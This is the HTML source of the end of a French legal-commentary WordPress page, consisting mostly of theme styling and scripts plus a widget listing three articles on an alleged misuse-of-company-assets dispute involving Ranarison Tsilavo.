a:before{display:inline-block;content:'Locked';margin:-4px 5px 0 0;padding:3px 5px;color:#ffffff;background-color:var(--downtown-menu-bg-light);font-family:var(--downtown-sans-serif-font)!important;font-size:10px!important;line-height:1.1!important;text-transform:uppercase!important}.tdi_187 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--downtown-menu-bg-light)}.tdi_187 .entry-title{margin:0 0 8px 0;font-family:var(--downtown-sans-serif-font)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdi_187 .td-editor-date,.tdi_187 .td-editor-date .td-post-author-name a,.tdi_187 .td-editor-date .entry-date,.tdi_187 .td-module-comments a{font-family:var(--downtown-sans-serif-font)!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_187 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_187 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_187 .td-image-container{display:none}.tdi_187 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_187 .td-module-container:before{bottom:-5px}.tdi_187 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_187 .td_module_wrap .td-module-container:before{display:block!important}.tdi_187 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_187 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_187 .entry-title{margin:0 0 6px 0;font-size:15px!important}.tdi_187 .td-post-category{font-size:11px!important}.tdi_187 .td-editor-date,.tdi_187 .td-editor-date .td-post-author-name a,.tdi_187 .td-editor-date .entry-date,.tdi_187 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_187 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_187 .td-image-container{display:none}.tdi_187 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_187 .td-module-container:before{bottom:-3px}.tdi_187 .td-post-category:not(.td-post-extra-category){display:none}.tdi_187 .td-author-date{display:none}.tdi_187 .td-post-date,.tdi_187 .td-post-author-name span{display:none}.tdi_187 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_187 .td_module_wrap .td-module-container:before{display:block!important}.tdi_187 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_187 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_187 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_187 .td-post-category{font-size:11px!important}.tdi_187 .td-editor-date,.tdi_187 .td-editor-date .td-post-author-name a,.tdi_187 .td-editor-date .entry-date,.tdi_187 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_187 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_187 .td-image-wrap{padding-bottom:110%}.tdi_187 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_187 .td-image-container,.ie11 .tdi_187 .td-image-container{flex:0 0 auto}.tdi_187 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_187 .td-module-container:before{bottom:-6px}.tdi_187 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_187 .td_module_wrap .td-module-container:before{display:block!important}.tdi_187 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_187 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_187 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
block_tdi_187.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"downtown-sans-serif-font_global","mc1_el":"10","title_txt_hover":"var(--downtown-accent)","title_txt":"#ffffff","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1.2","f_meta_font_weight":"500","f_meta_font_family":"downtown-sans-serif-font_global","modules_cat_border":"0","modules_category_padding":"2px 0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1.2","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_margin":"0 3px 0 0","modules_category":"","f_title_font_transform":"","excl_padd":"3px 5px","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"","f_excl_font_line_height":"1.1","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg-light)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 5px 0 0","date_txt":"#999999","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","limit":"3","excl_txt":"Locked","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-187","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_187","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "1";
block_tdi_187.block_type = "td_flex_block_1";
block_tdi_187.post_count = "3";
block_tdi_187.found_posts = "1268";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "423";
tdBlocksArray.push(block_tdi_187);
</script><div class="td-block-title-wrap"></div><div id=tdi_187 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/factures-pretendument-fictives-un-prejudice-personnel-reellement-caracterise-pour-ranarison-tsilavo-nexthope/"  rel="bookmark" class="td-image-wrap " title="Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/factures-pretendument-fictives-un-prejudice-personnel-reellement-caracterise-pour-ranarison-tsilavo-nexthope/"  rel="bookmark" title="Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?">Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-10T12:00:45+02:00" >10 avril 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://diffamer.fr/factures-pretendument-fictives-un-prejudice-personnel-reellement-caracterise-pour-ranarison-tsilavo-nexthope/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">1. Une accusation portée par un associé minoritaire
Dans sa...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/encadre-pedagogique-a-qui-revient-le-droit-dagir-en-cas-dabus-de-biens-sociaux/"  rel="bookmark" class="td-image-wrap " title="Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/encadre-pedagogique-a-qui-revient-le-droit-dagir-en-cas-dabus-de-biens-sociaux/"  rel="bookmark" title="Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?">Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-10T10:45:50+02:00" >10 avril 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://diffamer.fr/encadre-pedagogique-a-qui-revient-le-droit-dagir-en-cas-dabus-de-biens-sociaux/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">L’abus de biens sociaux sanctionne l’utilisation des biens ou...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/pourquoi-cette-plainte-pour-abus-de-biens-sociaux-de-ranarison-tsilavo-pose-probleme/"  rel="bookmark" class="td-image-wrap " title="Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/pourquoi-cette-plainte-pour-abus-de-biens-sociaux-de-ranarison-tsilavo-pose-probleme/"  rel="bookmark" title="Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème">Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-10T10:30:22+02:00" >10 avril 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://diffamer.fr/pourquoi-cette-plainte-pour-abus-de-biens-sociaux-de-ranarison-tsilavo-pose-probleme/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">En matière d’abus de biens sociaux, un principe fondamental...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_189  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_189{vertical-align:baseline}.tdi_189 .vc_column-inner>.wpb_wrapper,.tdi_189 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_189 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_189{width:17%!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_189{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_190 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_190" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_191 .tdm-title{color:#ffffff}.tdi_191 .tdm-title{font-family:var(--downtown-sans-serif-font)!important;font-size:24px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_191 "><h3 class="tdm-title tdm-title-sm">Sitemap</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_192 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_192" >
<style>.tdi_192{margin-bottom:0px!important}@media (max-width:767px){.tdi_192{margin-right:0px!important}}</style>
<style>body .tdi_192 ul{margin:2px 0}body .tdi_192 ul li{margin-bottom:12px}body .tdi_192 ul li:last-child{margin-bottom:0}body .tdi_192 a,body .tdi_192 .td-blm-sub-icon{color:#ffffff}body .tdi_192 li.current-menu-item>a,body .tdi_192 li.current-menu-ancestor>a,body .tdi_192 li.current-category-ancestor>a,body .tdi_192 li.current-page-ancestor>a,body .tdi_192 a:hover,body .tdi_192 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_192 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_192 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_192 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_192 a:hover>.td-blm-sub-icon{color:var(--downtown-accent)}body .tdi_192 li{font-family:var(--downtown-sans-serif-font)!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_192 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_192 ul li{margin-bottom:10px}body .tdi_192 ul li:last-child{margin-bottom:0}body .tdi_192 li{font-size:13px!important}}@media (max-width:767px){body .tdi_192 ul li{margin-bottom:15px}body .tdi_192 ul li:last-child{margin-bottom:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_192 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7775"><a href="https://diffamer.fr/category/news/"><span class="td-blm-menu-item-txt">News</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_194  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_194{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_194,.tdi_194 .tdc-inner-columns{display:block}.tdi_194 .tdc-inner-columns{width:100%}.tdi_194{padding-bottom:20px!important;border-color:#dddddd!important;border-style:solid!important;border-width:0!important}.tdi_194 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_196  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_196{vertical-align:baseline}.tdi_196 .vc_column-inner>.wpb_wrapper,.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_197 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_197" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_197{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{margin-bottom:15px!important}}</style>
<style>.tdi_197{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_197 .tdm-descr{color:#ffffff;font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_197 .tdm-descr a{color:var(--downtown-accent)}.tdi_197 .tdm-descr a:hover{color:var(--downtown-accent-light)}@media (min-width:1019px) and (max-width:1140px){.tdi_197 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© 2022 Facebook Justice Madagascar</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697c59731f9ef
    -->

    <script type="text/javascript" src="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://diffamer.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"efb05be36b","wpRestUrl":"https://diffamer.fr/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://diffamer.fr/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://diffamer.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://diffamer.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://diffamer.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.3" id="tdPopupModal-js"></script>

